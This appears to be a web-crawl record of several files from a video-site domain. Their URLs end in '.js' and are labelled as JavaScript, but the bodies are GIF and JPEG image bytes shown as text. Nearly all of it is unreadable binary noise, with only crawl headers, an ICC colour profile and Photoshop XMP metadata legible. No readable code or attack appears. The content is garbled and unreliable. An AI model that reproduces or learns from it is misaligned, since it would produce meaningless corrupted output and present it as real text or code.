DA*$���4UI�"\B+� @ @�8A5,��|������y!����?P��"�.@�'PJ9�ý\�4`�.�C�#�A9�C���<��?�C,�Cv}M=L�XA�)AE��n�R���e�E@�A�������Ѐ�0r���v@
�.x�
� � ��"�A+<C+���@�AhnCU����>L�� @��?@�?H�>�C&dB.�A�:�<ă;@��Q�6��3�#��?�L;�1��0�2��6$Q.L����+w��
��o G�@�rdd@�p��ԁ��/�
�0��@{ ��(!$%��>� �1�B������ 4�8Pq-�C=�B.0��=L
�q��CHp�3�?�94V?�C0��?t1��2��3���d��N[5*ph�L�?� |����	8�Hy��!D�t@L,�@
����0��7�C�BԀ� (�%<�>�C&B!�A��A<���&x�S=h���?$��t�&<�|B溃?H4����>\�OJ��`s������A�+!����dp�DXAU�\�`��<#�d;L�MJ;�7����>�<�(B!���B1DB;�6��S�40h:l$��1��n2��=��+�C>��[��L�9�1\�/����1+�:��[����C;X���mwǓ��,�F�� �@6e T�	D j����^t��$v��5�OJ-@C2'�oDEL2��!�-��x��<�r><AO1 �Ru/q2��t�:(�>ă��-O
*�����:�>���܁h�A��@��V���OP-
p D�?d�	��l!t��� ��r�6@7:h��T�(�D��3P�:5+TC9��	C0���*5��B;0�#|�1���/��<�1,1-�6�4�E�6�t����?0C���<� (x�A4A��^-������h���߽j���J��C.dvQ,LO�x�w9��@XA<�o�߃:\�u��t?V�$x������t3�@7�K���5�C>LBF`:�ĄLK�L�[��ǁ��A� 8�5��O =�\WO��>{{��?���w�T=�g�h��I6��3<�6L���}��1�K>��CF��e6���?4��N�t7����w��ˀC����؁�#h����OA��n#�O�?�@H@W�ܳ��~����/�;���5�ڱ��H��*5$X�?d�_����XL[C�C�?� �C<�@��«�6:��7�B= ���v=|�7c3@Ŵ���y׃#`��y���
<X<��@X����h�E�,B\�C�y3��|�>ԁ\��~�i�:���̍�C�@���o��L�>�;�C@����w �?���l�:޸�����*����`A��@
�o oP��up�M���?l	Q�!_Q�7 L
��#�:�},�+ �-J���;�K��~2�A��*�w; C�p{=�A��jO
>����H{2caFp%ʴ�SC+���c��<]}
8�^�o�@�@�a�	-H!#��5}�P���?��,����߿��ꕃ�.V�jRT��F��2Z���#��2~w�VGw�d�s�����je���Et���(��X�bㅡ�/��?����	J-f�L9"� �p0��Q�� ⟉	�̱��D}�X���<u�nZl'֝���YK�n���e���$�֬A��o]�l��0!:�?w�(	�_>���`h�c��>ZL�N�d6S�`т%�)ڂ��@�
(��1�Ņ�Z�X0č+^����I�%�1}���I㽊1{�@��IG��b4k��l�������}��&4i,ǚ�.R�'@,t*$ķX��h��Ɉ�#�h�:,�����{K;�t��Z�����j��0���8�裎dd���\�9������� �e����{�����!�H.#k^L�M�Ѧ+ɼjʉ 
(@��a��6��k�Ӣ��s�p@��P���"�	Í�x�>���>D������RP �r����jBD~�q��,B%�zr��Ak��� 0�9u�y1!@ Qm�����&�!����Nh��	��`��P0Ϡvd7����6��Bg1c%����G�
�� ؃+�ꡆV3��E���C��P�h�v� @g��'9�>"� Ĳ�`��b8t��uv�Q,j�4�rS �A� x3���he�;����8dM�3:���������"L��-�k�ÌT�l�)^��r���������G� ���'?���v�<��vt�.:r���h@>0Z$0���dC�����@�� ��Hih�&a)`- ����"ۚS)�����1�6}��ğY�����1�j((�Z�h�#�oX�h#tЁ�1�v��4���G�Ю&�s��1� z@�;�A�؃���(���8��ڋ*t/�3��:�ᔌ\�k�9�?,ф���+��92���zԈ�0��>��	�h���dDK	�>(1��P'~=��� ����e	d�/;8��P@>�A��"=T��.�H�A*�g�jL�+ʡ��"d��Ui�9�P�T���:���{a 	�G?�@G�L� �� Z�~����!�@@�B��a#+�~k	��D� � �	>g�d��a�
8�TX���0�?~���)X�P[;�P�v�C6y����t�x���T�q�Uu��<#���"U1��P 8��4���>�A=�!�p�����#ihB���&�@p��8���_�3K2��	[p�26�Q5Ђ+���jV�*N��=�Y�K�8!#6���P�?ԡ�X �h�&�� ��o�0�'��a	@ M�G& V�DL���E"B���c%+�M1��#-��	G��3�8�( vz`|@��@�j7h"�F3J�r�%\ڇ>����#Ɗ	��}�,#]�Gk,bMͣm���8\�x�#6tk�L��#���.B��q����$�Z�H#�F?�a14�FMP�8��0 <�C ~p`�^L`�,��]�CF�n̂�(x&� ��M�y  ��7~�<��Z�L�]���G=��ƣ�`�
0 �" Pp�=��	 ��Np�74B�0�*&��L�qH���')�ŸC8B(�u�E��, .']�~@i�5A��Ρ]�C`�)�xp��)@B�� nP��hɶ�Q�%� �Cl�2�Z$��>���x���D���}�CbA(� A�{�������q���aC�b(��3��<�!�NÌ���/ ��r�*Wy?�� -���J�$0lh�F�8�8y��G& C�d��xA�I� ܣ��=RQ�0A��@2��5|�c���7��m0B&�G9���#AH��Ea�:P@mj�)X!l D�C1	[�"�H�(
��<���.~�lt�&Ԁ�s�[��J�@
3��^�ʁ��`J��Q�:P�_��l=F�t`<X�V��(�c���3���( ЀA�C���.��;���`��=t"i`�`t
��C#�*!��H!xȃ Ml�n\�OD�����b�_���P��� ��A�Kp�A	�+ꊜ��C�0�M�Ak�Ed�q�%�`)�H@�@�P�4`�I�@�_�z�a$B�8ԥQ�WdBq���ŀ.Lحd7 `�� ;����B�"'8�W\�����i���''@��gme�@�˛�)��	4��p@򓇀y$@
�@
��� ���+
V X`0 �H ;0�@�l`�f��{����J�~϶�*���ȏ��$"� ��~h�����@�
������Ə�8m:�	�z �r�.&@����g@�J@��.  �	>e���e��� 
��h f.U ��b@(�.0 Hjp�����lKL�
N�4m����j P�����D4 �-v0���0�A�� ��q�x��tL;�� `�̮-�c�  o�*���j=����!��!d��@
� 	^ �0��p.�~�$h0��-�h�� 
�:�������VL���� :���((�N@����,�C�V�N��`�"~�`4 J��N1Р����s&/`�s�*��>�(�6/
��^�T�S�D0�~@2���Xi$` �@�r!�*��#���`�@����\�	�-��o��q�4-4�> T���;�O�-RR`z������b��`�������@	~�y�d ���1�@��;�/��HV�� ZR�A�!
�� 
a��t���*$��	� ����_�T,��R�<~�4 ���6�.��Х��z� !�
 � ,� �     � !�
 � ,� �     � !�
 � ,� �     � !�
 � ,� �     � ;

--- FILE ---
content_type: application/javascript
request_url: https://xcpic1.xn--buwt15b.com/xiangcaotv/2024/09/24/5a7d72bc409447bc865c67b575aab177.js
body_size: 3537
content:
���� JFIF      ���ICC_PROFILE   �    0  mntrRGB XYZ �        acsp                             ��     �-                                                   	desc   �   $rXYZ     gXYZ  (   bXYZ  <   wtpt  P   rTRC  d   (gTRC  d   (bTRC  d   (cprt  �   <mluc          enUS       s R G BXYZ       o�  8�  �XYZ       b�  ��  �XYZ       $�  �  ��XYZ       ��     �-para        ff  �  Y  �  
[        mluc          enUS        G o o g l e   I n c .   2 0 1 6�� C +5&(+?7BA>7<;ENcTEI^K;<VvW^gjopoCSz�yl�cmok�� C33kG<Gkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkk��  � �" ��              �� 5      !1A"Qaq�2���#3R���Bbr���               ��          !1AQ"��   ? ��v��c�ع�L��ۺ�PVG-�~��;`vɃzT��3���N'w)\?� v��索��e��pIA��0��8�6 �8y\b@�  ��9����Y�"#E�i~����ARzJ�=`�ƒ�w����@z�5��F���b�� (�J�Y���"\�O�J� FL�Q�@�F{��l�	i����1`p~�Bm`�>�-�߶e�FB�*�K�;BXLg��pǤ�r<���<f�X�qɂE�$�@w�OIлyX���ķW�ǒq:8�DbE���`���s����+���\�Pr`[V�Z�`���zE��,y�(�?I�5z��F�	Z��A�� �Mg�kP�N���b�k4��H��f��J�O&|��y ��g���x����@9�5S��bU	��1�N�$� ���=�
�f9��zA0�@X�0$�μbH��6	ێ��ӻ�nx�?�������@+U��I[C~���P˨'(��F?o��ji�� ���x�E�啸 �{Zt�e»�����ޱ���+�)�AЊ  Ϙ�`��W#x��?�u5QP�Yz�x�q�o�chbzbU�����=�7jh�=�]�䁜=¨
,���1�F�����Ҡ����M��L�4�~г��5��N]/��i���Pɹ��}�9�:���2�e�DwZ@Lu���:z��1�71�ǤͶ�k�	[|J�V'͎��z�ud�3�����/g!	�s�Lc�Sv��;X�Z�{��w"s#ng1ЉLԱ�<A����Z�wfA��T� �9%���d��h�9�p?9�kƅ�����w���U_�Zgk.�:*F��q���R\ wem�s�GIK4�5A��S$����Cs���i�Oi�mE�aldrr2�?Tnl��Umu�2RP?��I����
�=5ʖе��},p&��W�6�B<öd��ct������OG���IF޼6fG�_���4�U�PګT� B�{���S^����+�?ް����ĸUE-Ԟ�U�^���]� �"ݮc��'}iC8���{��:�Tj�䟽f1����y+�i�|G�,ҹr����$VY]pF�G3�}��{UiS�	�?Y�� (���� �D�m�z�[�N Fq��8Y�X�sVs�D�T|�l��p`͹` n3��d�'ssĐ�����j��c9�]�P���b�9zOimaON%k�1S�F�ϟõY��c#�f�v�Mc�f�|���=��W�]�Fe[l�MK����e�s�^��g©�eU7G���=�և�*�%���-�A^s��Ť�˸FU�8�[��Z�~�r?���Q���s&����9U �0����c%��_Y���y�����K�8(}�@j]	}$�gm1�e8R��*��W]�K�t�d�����W���X �2|�Y�m-�K�<Q7�Ub���9�T��<��/��D�!��Y:㸈}��.��K	
��v&YzzM>��H![:��!X�1���M�Ƥ��y�i��NzG������*OSIu�oY� ��}�*��.[��H���{�2�dd*���k$nbg6�1��EuM}��V�%�����+\����E�Z����u����bzv�(��<}�?8;�{���M�j�	�Z�mu�@;�{o�P�F<�:gc۽An #��Gs�������de文��d�+V��|J��r:�9MWjmhX��W�8�]���P���;aIȃ�k�.r�����uUQ��ڽ��Ĝs'	'+�e�WGuz��e�&`�`�K}�S��kZm��Э����߂骭�ܘ��<�>r3�ٯ����68P?�@9��ߺ���?�q5>
@H7�c�>��ZYK�&�)�8lt�[D�P#��H{�
�fA��~�O��u%.p�=�'��:m��펒@��$�z�ex�p�gq�-����g_P�N��㨊6�'�cc���к��(��mur:���v���LQ�l�#���ks�#e��n���<˃*Dܿ�� ���j�	�xK�o� 0�,N�0��wv�I��,�p��߬4�֣��^�s��>�R������)cDzV�0fF�O�Ec$�a��#b�{�9;�,�Ӕl܌�� P�~�Z�:X8��(����?1�~��C&�����SH8*G�:MjQPyF%ފ�ũ[���~�{���me>�#v��F�s� Y�o���EV�g��	�����/�!���?�zg���V����2�����%��VB��}����=��F@���6�L__�?��G��V,U�3��\����'�8.ɵ@㞰��b �`oL3��
'--2�)���2�߇�#����V�Wyk6�ۈ�!O&(v�)c�z	���$�(�B1���Vh����<D�/����� i{�	Z�v����M���@�����~�2�����J����2[6��c��w��Q.]�)�ZO�õ��
��M�h��f�*[����87����v������W(������ �J�x8�Z='k0V���1�%�I�η���;����,@~�9o��3��bJ�J�>�L�o���GH�6�p=	�ԡ��C� � 9�J��\�t�(�z[��CFDTW�8��	[dK7I+y�V���V�GL��K�Ō�o^�ԩ ���������d�0Ue̾V9x��WOUڧA۞X͚��n����UPUW zBl1[��c�̘"�3��N�����e��^c��p�F�bt�TFQ���.2��$2CE�ujNT	$��i��p����\����2I&���-dg�3�
��:c�$���9ƶ)$�KI������ꑁ��D�@��^��I#
��ck�j�U�Hc�s駦l��!�I�r��˃$����$���

--- FILE ---
content_type: application/javascript
request_url: https://xcpic1.xn--buwt15b.com/xiangcaotv/2024/09/19/3bc6cde982554976b727ef604310cd25.js
body_size: 50291
content:
GIF89a� � �� ǻ��i ������-(+��Է�ǹ��ȣ��tk��ۨ_����� ��鵩�������� ����� �� PKM����������� rmp���Ф ��t�˹��z���������dH.Ý���ΒiWkx��� ��ܩ���  �� ����� Ժ��{g���mSK�� �N ����h u��Ø{��t�  ���������HTg�� Ӿ�������ά�β��ĳ��m���Į����Ͳ��ĵ���պ��������ż�˽���Ӭ�ӵ���ͷ��¾Ò�����������E53����ǹ͈Ӷ������y��ݼ���½���������Uex������«�̭����e5���15Aä�ƴ��� ���- ���\ Ͷ�� ������:DT������� �r[���ƫ��+ ��������ĳ�m� ������پ����F-���Ʋ��9ͺ�����������ZFԵ��í�om���yaZ��㝲����ѥ�!-巫����{~������������̦�������æ�������$"����� � ���e]`���~  Ϻ�����������TK� �˽���ٽ����ʢ������|֭�f9+E>@譞�� ����������ʴ��Ï���������,"�3+蒑������ٶ�ٶ��������������������������������������������������������������� ���ۖ,�������þ�����������\\_��П����c���������!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 7.0-c000 79.dabacbb, 2021/04/14-00:39:44        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop 22.5 (Windows)" xmpMM:InstanceID="xmp.iid:013E5D88128B11EEAC0FBE0CC60A9FD9" xmpMM:DocumentID="xmp.did:013E5D89128B11EEAC0FBE0CC60A9FD9"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:013E5D86128B11EEAC0FBE0CC60A9FD9" stRef:documentID="xmp.did:013E5D87128B11EEAC0FBE0CC60A9FD9"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�d � ,    � �  � �����)r����͙�k֬.�f��,D�Z|(Dhp�@@(�Q9j2x�u�s�C�QF���s��Q7Q��I���t�(:
�OT7�2��SYXs^������ɾZ�����dS�B�6����`��C�9��cǷ˰��<vp8wd����ШL�x���<;{���S�^A)ē	�$���O�O:EE����Ye�!Plo�J�-˶�ڵQRDh�����qذ=��袑�GZB�� �"�IƌSҡd��-�<p����m��`*��b�Yf� PܢUL��T�ZݖV�Q(V2�e�L>g�U\\n5w�A	-�C�5�0�xs�%�\��_std (���a��J�0����K��t �S:ف?�0A2N �P��B�mW�y�V�Y�[	�X��&w\[���AA�C�l����pà���;�80�6�R�x<��J*ѱ��Q��`APm rKP89&O %��8`����� ���STC�vՄ9�F!m�!�k��P�m�5"tt��0=X2贆�� .�]��$��cc� ������%�ёO�|�	�p����*�QH�T`B�M��j���v������n
װ�4�)�rw:ǖB�EyWE=\@�����.5��a%}��c9�{���&Zȋ��/����Y���t�/�d��������RH��b-Y���Ax>W�\(n����Fs��(�<$ic��7cDQ�dY��(�ȼc����x�#d�8D#��C*Θ�o�`�F0�l�`(��o�%'���U�v�9M��:�v�v
�Z�ܜ�,�1��PE,���%�hQt K���>��WfQ����Ͽ�nN�����U�ib���r�c���9��|n��,츘��ô�QH"A�2z�"�7�%\�����zv��AacZ��5��� �D��¢l���~2&:�{P뜄t���8�M4� n!��-klұ�F�1��j�H�r�?�m Aj��7(p`o��E��^@
�����Av`��@=��
U؄A�ӕ
�V�_�kZs����M.���D��o�-v�H�,����<r[J���w��Z���@<?<�,=1�1��z��D0�Q�B��(Gp�T�����	�55~�By��H�n�bʲˆ�Y@�PӺ ����(m�ő[>�ӁX�cZ�&6� 
*lASųL'/������(��X�ҝ�lE"�
L E&ԕUv���2��B E���G�q(�$RH4����O�LۡHֶ!��$FT$�A�	@A~���(t4
׈O' 4 ��g�+7(w���hENw*�
�L����M�|U��z)C8� 1ʺ��Pԁ��~Ԃ�7�1H*�$�� �����4��f4�5<D>�|�  8 �q��:7��S�3��d�,����ӟ���� �X:$��4�l>h�PaL�KFZ�Co,30n�(�
*�UU� I� z��*5CvQ�R��q���G)k��x�T��l� D�iL ��P�D���B�Z!hd�[L��sB�Ґ�,�����A�H�'����}8^��Y1�hD�=œ�.At�@|�:�Κ���p���[�{�#*��Kݼ���e�g1=5�u��C��E�[@��,�&�+9)����>��]�D'v�8\b��nIYU�@E�N<\&�B��J!@����%c�Z�2M���.�T7̺Xu��ahT��:��"���'�A�!g~0E���R�X g�%��@Ub0��5e�Q���
7�s��byeϥ�`H�n�	�0W�bu��p�fv��~~)Yr$�e�Ūz`i<����\)������3�a�"��DI�R
��"H�o[q�8��ٰ�� b���ZysE�m����
��Y̘I����߅]�~��Ug����*��$T�BUf������^D�0�wl"� "�|h/�5�~pE ��O����R<�e}R8Ӊ�'>ͬ�����/y��>ś
�=ZժS�bx�t� ��o����^� >v�  f��4�(SY�8����p#0����CE$�8vKs˵1�Pmx�r��Yx��AƎ�l�
��ҫ��X��\��ޠ%���@|%&1K���&BӅ���4��z�o:�n=��8�a $�L�T�tѾ���-�&�n�%(�[�P�E�W�
U����x����D%�P�34����%����zq0���g������;�H[�0�6.R����3�eǝK���]�"�j���Q��7�T -64��wc ���p 8� Jt|�|�wB�|�@` x h��8'�8g=�JSGl(hJ9%\w~T`~T mCe�@�VvFTC�zVr��}���1�2�Qq	�*�c�A|;��7	��|�M g���p ΐW h�d4YBJ�gd�duG�JW~�T0��s2�
���GK�Sv@`٥�rn��"�@������&ACs�bEsdpP�c�|g�[(Z��B� '�q`3e=TJwS�dhS��\��ss�8΀{�9�Qv��#7���>o�G�&(=�v����b./���0��		0|�`p u�
F�Bp` � ���� B 	�N0ED�J�����Wd5�l'�
qX����
T�Js�&�^Ї�X��6r��a7�G�XU��  e��/N"��
;s	T�	@|Űs��|X������(` e�
�0��8��%e(��\�P��o���s��0�
q��`���it�͕��v��Cs0��Xq��*VI��	@d0|\�u���� ����	���W� e� T��@�	 3%li�F~@�����T��sЙ��J��
�P0y�Y������gY�w"~r%Rqߐ4C#l�
��8Y`g�� uI1y & �(R����0�I����JN���4E��Ar9d�ƔNY�r�H���
� S��s��@ -4�6��^Y`)"�{d�v1�8���y��f �?p	�c�@�Q�npt��
LP	1���9��S��I �
�Y�c���Y�y���l����ǋ�ٙ�����	�J�p�P
^�0aq�D:���bCvZ�PA��$B6�b� q�
�� q5h��
L�	��� ������� 
�
p	;&lֳ���E��
0z,H���q��幐�
S9l0����f�F��I�Ӛ��'S>`�" %�N.VV�@4pt~��`x��T�  �������١I0����0�e�N�	� l�����E�i}'0�p�j�s���Jq��
��ܚ��:�P
� ^Q��ZH����H9` ��IQ�{F4ax%��
Px���ȧx���������)���I�h��Cp㐘�0װcK�83�[0*��u�j~N��s���:�� �
�l��:*X� ���6H�i���H>��N�cAX2��n x�jxBg|�x� X�  � ����ء��;;e�xx.� ED��y|�l�٬���I��7��9ޚ��: �����l0��~��T_��Cj���s��Gs*�b8��7�p	K�=w��zx�g�R����g�
C \�� ���:/���R=�c,�[��l��Mi�r8��� p�.�J�lp-�: ���18��`1�F��+�>���c��r*QRAA� x��
�gO�x� h��РI��0Cp��C�h������ p� ������l�����BY��۲��Э���� �
��
���P�3]^1��$�`
�u%��.x`*S"��I<s[���jx � �{����`�����n��0l�x�kl{�#�+
��6Jq@��+�|�T���`��)�t���t�~)<�����`���$Π*������� ��� f0ɩAX������x�k��Ċp�I�g�� i�`��
���0 �&' ��J���+�r;�"p��JԪ�K�в-{�l� �ϫ�(���2�� �b��������Q)9 ��Q��H��3VtE��;��s����� p�����Ip`@]�`��Ѐ/�e     ����ƬTJ�����l|����K��i����0��:��,es��P�sp���;D�^��� � K��}�3�LgO"8;���s��K�|X	Xh����h�А
����:���0����
 ��'p� �q�yD��t{�sK������ۭ�;���l�y�Ƴ�һ�#<�0����ΰ��w�4g@�P��?����̴Bg���L�|T��kz :�R�
� C�C�d���� ��"�0'0֎y˥t�!{��(�����ت�ͼ�l𫄍�0݃K�{-ҋ����Ѳ�
Q 
"%R��*��Q�]��	?�	�,�c@G��L��|�ێ���:`����]0/P�0�� �<֒�
Np����P���tK�� et�����Ӎ� �t\�ӝ(�� ����0�[0 f KP
��*6�@�Wx�Φ� 1ytH��ɷ�ɡ�i��CpeD�_���/ ��0�l����N@�m�ki��sz!�+��� /�.��~=�t���'�}�5��5c�b8��.�� I��>�m
���}I���h�������C���pW�l��i�̳  
`�; ?��)�N�_g���,������n�$��xηͽ�/��t<�0���K�6��
=�p���Qp)w�Z�"��}EH��L��X�p��W��w�������`��	>+��`�<�;` �x�M��q��s' �����Ȯޚ
/˷,�Ύ���4�ݳ���(U
��3tM� �N�H>x����Fm��ݴ�h���Pݎ��eP�  /��`���<�`PeP/0̐J�t��t��#�qn��;��[�t��ʮ����+= ���^� �s_�6����8�!u������NP`Q ����zI���=��D g@�/��P/p0e�li�^���`��p�;����j�,ȏs�:�M� ��'޷���tl�ׂ��� 
=՞(O!e�-�Q�/}P0��/٦�䙈����������p	N����N�
�W�MЎS������� D�=쾭l+��j��A�A�S��O�?�c3�".l�8ˁGf��q$�}~�M� e���lY���@~8�!�(y�D�;  � D�!R�D��JÐ+h4���J*\��,�)`��m"%B9z4�p�!B�T���B�n���(l0��2��4�H�� \�3N���c7�$K�|)�˙3�|���^[�tÅ,^uz�i��JPϜ���'e�]��࣪T�p	H2��Z�`�NքH8l�^�h%P���s�8Q��
�����)���D��AV���F�����HI4c�%�j
�%Y�i&SVc����x���&� �v;�
HjD�YT��T��`�i�)�p�Ŷ\"\Z��N��V�a��s���
Sఆ�d"�*����l�n�L3�<M4��iA�XpЍָ���:1�(;*�E7!����j#U�Ke�����z���G�8�#��"0*�Р�� �QbH��ڛ�&�h P���.�?wH�b�.�,�&�bE�N�X�-�(B,�|�
oۥ��0l�H )��ʡB�{��-)��q�G6B[)���u�A"F8R GON�V�RL��1��X��P9�f�n�0iՑ �ų�!m4<:�����H ���W�US����|Tq"H��6<�b�|���g6i"�G��s[!�Pā�;�pR�' S� y�\�0eo�MA��>T�h_�N��%NMc�4B+m֗��u�X؉���p-B���(�vyc|�p��J��.U8��@]�d]b(��Gw�]�x�*��k��ʸ�R�D��
�LZ�T��_����$���Buա@�KX���(TcM퉅"榊_1j�I.�%gb��T�u �8b���s�'��E]'\Ψ�H�R�#��
H��� �2��^ǜ��t*�J����'�k�dOЏ	��d8�Ԇ?��b���*��Xt ���� p6�k薜<H�3�	#1`tQ	:�)��6����0����b(�����e�g����u����F���DV�c�Рۙ�Wk��r�|#���%F��X����4Р�No[0��Š#袍����v��\A�ЇA�W� &0�SRb����
 ����*]M�\�9*�vB&�SP�@�a		H�zb�ɉNd����qaY�� ��Kt`�.�� >$�)�#a1g8]L�ʜ��P	�	T���꒐����.w#R�0��,-tl��`����Q��X�?�F�����PN�( C�Zs Z��y@���-$,�� Z!|davp�vqBc�(�#G���8Bf1�"�1��h��� [}p�}�"�E��7A,��a�~&9��Y�S"L��	41�,���d�6)^M|�� ��`	���@�,`�����&$S&lfZݪִ6�s�����a��>��G��
���	�t�gG:#{��B�����I�d���$:1�M.ѓd�X�0���c�^���!�0�K��7��7�@�7�a�s)H�G���uf�\���\�+��a�A��
r�� 	~�h`"T`�,A�#�cGz�ur������&6 �Ҵ,��8 �(J��n%�	X���p�K����z��7�6�&���x�Ý�2Ḡ�fof�8:2��E@�����M�g?$�@
�����H� A:� =��.:��Pi�]������.�����x����<��[�y�4 �,a�?u`�!��k��F��G|���Q�1h��G�!h�
�(,ꡁd!
D F0�%�"
� *0
�bAE2� L��K�B+R�\L�x������B���IT+f�T�\H�-nA�c�ȸ�)�A$� ��	�PC���������o������g�\'���� .�.�G> �N�� �F2�=
:$c�@�z�HU1��턕O#�&"д��P���M	j��Q��Op��0��i��e� �Ɛ�`�kc;��涝�C����cϽun����)&��U�����-�-Y �Q'@���i����")I�W���3*i'.oլf�}�&�aÆ�#7y>�}wx�nh�	\nm� �F �i^gV��9�p3���p�|��. Pa����=�Q��=�n�Q���NF>| �Lu��l���D��B��Ik`���Ntxïj1�@Yʖ\����9�$�`�6���lm�W�����_�m80!�)�|���(�@E:-��{���?}�Gц���t�@
���=��)c�N�-aP2;��Z/����{,p�(�S9���c�[@蓾i30�;< ���㾚�9qK&��#h�#e���s�6�:�QCT� l����R�|�q�Ja��	(@M�+�/]c�g+�2�0��;H�Ix%2��D��L `C�6��|�hk�i�,��3=4���9xA��b�#�1�8��G�ȃ6 5����3B�C=�7$k�9`�x�s�L�wpvX�%x	,�	�"-�b�^��;�C�A
�*70�H����E�
9̻�� c؁�i[�eL��6`A@7&�c�$!1�+��#(�*(�Hp?"�7#$Bx��{DR�:@ ���ub�9P�YP�s�k�G² �8�����۰��S?L�DH�(؂D ښ-@�O@��6c�6e�e�T�=,I���"7�
4�>{$���CG�N�I|C�H�7�[G�Z�4\��ub�T�B̯�r�k��A���I@H�0�aK�h0����R0�R(�����Հ�ci�e�H�IgD V�C�+񫫵�f���0�*@��? �A#2�\L�4:h��5��`�9�Y]#��J ݛJ))��Tȷc 7pH�LS\���7S���@�Ȏt���Ё�< �N���3l�6�41`�'�:B?#8 C�$�AV�E��pL�$B�2td�~{�d @ �5�X�4hJ���~�SԵ^�[)��J�8;0
+*�D��D�׌��҂}؇-�ȴ�@$��ف��cHF��P�P�3�i4Bԅ��#��j��Ac@ $��ÿ"TL��#��#��,O ȁ9h$]
.tʱ$����b�E����;��%S�/ "� �J��@D�E0�`�
�P��߬�n�9���9����'0�:�6�C��G�b �K=#��"d��2I,O$k:  �  X�`p�.�B]k�k�F�2�E���������\R�<�	�$��	X�)9$��+e9	��	�P��R/�6����0�D�l��0c4�L��{�S]L�<S5?M@T-�.X� ���GF%��8r�_��#�:P�%���}���q$�?���@� �� 5�L��R�W{MF�ܾoCN�,����1VPUO�����Q�Q�Q �+Oл�S��9�.�L��QE��)���5S+�^��R8P�P���su�#rQJP�h��0F]�Wc����+��b��W�62549y��>��:؁E@�L�|�ͿG�?��Ӈ=��D��=�D �M.T�y*ߓԢx���R �RWJ�1��J�@0���K��b ��C��(�b��c�ШmܟE��d����i�#�a!8*�E�@�_�I�S�ź~;2��S��}��~L%�8���g�*���Ӵ�e��x����K^��]0�0�1�[,LWb��|W��YuW���� }��"��#�����uNC0E�L��P�ZO�dXӳ:�8�K�Q  �؂�eb�	�_�F�b�;�3�؂(�� �]3�0�݅���� ���\�Yw�Y.ໟ�R$���Z��C+��H��\�}18��%�a����(��b�U������U�c�`F���/ӊ�*�9�ݪ����� ���ޅ] � c2�`1.^�3�`�S�@d��Q�Y7�Y�uP<��+�+x�x&]��p4�0X�U�P�#R b��խ��#>5@�7&��]�kP%b���K� < �3y-�֯�{�
>�,�+Z>��P�2���rc���ٜ-;�^<�a��{�#�Q�xaH�"`���i���Ki3e��цb@����~;b@H�@]gp P���,�{� �� ��-3yc�����"��`1 Ȃ�.c����=.t���#��M7��d��&~X`��h�� ��b�B�ln�b��� 8b�h; d�ڇ=]$�?�LSK\�2���e��}�����0g�+�9X2�-X�1�] Hh���Z^�,`
zȂ,�z(��'PE(\b��mP���e> 8��N �g8�#n3.�f�d�E 5 &$�ӫ:�S8��͇���5�vh��7��L�	�|~0��(+�^�ޅ,���Ɛ(ZfhZ��f� �^�_&.܋Fh�k�a��i����MV���d�С}�,N`m ��b�d���e�d(�C2A�KP�(���&�P�gZ�'��� 讆�	H�N0��V�Z�3����e?�[k�(��2-�Y�.\S"���k6�>��-i0S��EF�i���b &� �dHVdT��@�l������
��vO��LZ��K��K�K��,0�U{`�0�\^p��+g�ܮe^ޭ��E��d>n��XTn�F6�������^{�P�Sܷ40$@]A�b���AS�dH�5�S�l@� �N�`��	��-�B� b@��>�.�/�K�	��]��r	u"8d��r�,�mk��� F-��h �X����cC`�#�h8�'X�Eh�a�Yc&�ꎭvZ�i�&t�#o�q�3�@4��-�p�ώ�'��YʂV�\kr�vp,O�3 �8�P��v���Xh1�$r*1�h3'�3��0OsVX�]�n��$�c��,@\�&%�_Гc�[�7���~X ؇
�`�n�~�8Vj�z -� ��p�^p�m"u��z�w���[�w;X^1��Q�����V�E�c88�8��#��Ȼ����مG\b�b���'(��&`О-���� HT��hpr	��ƃk���w�&��A9�fh2fh��rS/���x�����mW��-�z/sB@R*s�wP�Ss&��ބ*@��d���a$0s���h�>bh}�'M�m����< ��6�;� ��L��F�Z6k���xtbp�t��k�S �*�eς��dI�������yW�5���w�8ʷuFVA�rf����aF�H��;zBHzN��:`b �cJ�i�M��КiS��ŵ(	hX� � @������%3f����D׮MX��T�k�e�A/� Yv�0b$q�@�s�J��� ��:u���
dd�HЕ��]eB�dG1��Đ�r-ȥ��2O^Q�E!c�&��!FL	1>v��Ц ;~���d�M�-�nYEȚ�? �
Yڴ�]?�lqY*�3P�<3�6�,gv�̒��Ф�E$�]�)�]v�2`�&�֭_Qx��uю&�y�d
2nyB�7A�[%"�@�(AX~�3l�ab������xB�~��B@��H�Cj��p	o���=��b����-�8����h"����)Q��b1�袋�$��'�E�%T��fB�0���$P�7�B���D��|�E��	�v0a�)������1&D%���@t��hY�p�? ��t��|�'*�
(��Z(��~���UY[�����#R����AF����`�'���dp�@1XhÄ6�h�E��� Jر���IG���N�(�l=Y���m��
�Rkm��f{���z�-�����xz��	�a�_�Q)[l�ݒO>�oEY@ �&3�]����yȲ���~�-���b�h��[ p�$ ��$#�p�`��(m����*���2�/�<�ˣ H28_Dk����)�<4�E�L��F�\3��"K�'㦄q��Gra��0����16�e�}6�i��6�m��v$$��ʣȲ���NN�6�W������6(�8�;�8�K>9�/���{��A'Z��7��QTQa��� ;Ng��O�m�>my�p{ �א;�����><���~���+�{-�;�{�/����ې��'����6���M��ӔnC�F�m��J�P���m�Ѐ
�?����?���_? + @����`P�t\ AB�0`D	d���Eh����0,@��b1�X�:��(M�G� �@������0�����PZ,l�h!�
R`�� q)n�����؇-���C&6�
